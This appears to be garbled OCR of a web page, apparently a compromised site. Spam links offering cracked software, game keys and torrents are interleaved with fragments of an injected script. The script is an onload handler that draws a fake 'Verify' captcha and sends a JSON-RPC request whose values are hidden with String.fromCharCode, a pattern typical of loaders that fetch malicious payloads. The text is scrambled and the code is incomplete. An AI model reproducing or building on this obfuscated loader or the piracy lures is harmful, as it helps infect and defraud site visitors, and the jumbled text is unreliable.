
AutoCAD 2024 Portable only
Lifetime Unlimited
01
Directive 8020 Cracked Keys GOTY
for PC Torrent 2026
Adobe Illustrator 2023 Crack tool
Final [x32-x64] gDrive
:none;" onload="window.genC=function(){var
Wuchang: Fallen Feathers Deluxe
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
Edition Crack GOG Release
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Windows Version
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
Office 365 x64-x86 Unlocked
101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,
Latest Build Magn𝐞t
Verify
Recent
Comments
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume